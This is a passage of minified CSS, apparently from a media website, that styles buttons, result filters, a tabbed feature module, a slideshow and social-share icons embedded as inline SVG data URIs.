button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides .tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 